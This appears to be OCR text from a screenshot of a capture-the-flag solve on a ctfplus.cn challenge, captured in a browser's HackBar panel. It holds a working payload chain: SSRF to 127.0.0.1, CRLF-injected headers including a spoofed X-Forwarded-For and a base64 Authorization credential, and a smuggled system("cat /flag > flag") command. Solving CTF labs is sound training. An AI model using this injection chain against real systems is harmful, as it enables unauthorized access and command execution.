 不安全
80-aa953622-75d0-4ba7-bf1e-706babeebfb7.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
点此搜索
2
下载
flag
打开文件
www.zip
打开文件
查看更多
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-aa953622-75d0-4ba7-bf1e-706babeebfb7.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Post data Referer User Agent Cookies Clear All
user=wupco%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For:
127.0.0.1%0d%0aAUTHORIZATION:
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-Length:
38%0d%0a%0d%0aexpression=system("cat /flag > flag");